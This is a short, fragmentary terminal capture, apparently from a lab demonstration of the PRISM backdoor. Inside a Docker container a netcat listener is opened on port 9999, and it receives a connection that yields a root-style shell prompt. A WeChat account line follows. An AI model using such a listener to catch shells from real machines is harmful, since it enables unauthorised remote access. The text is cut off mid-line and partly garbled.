 ➜ ~ docker exec -it 49390f68522d /bin/bash
root@49390f68522d:/# nc -lvvp 9999
listening on [any] 9999 ...
connect to [172.18.0.3] from 49390f68522d [172.18.0
PRISM v0.5 started
# _
微信号: ATTCKWING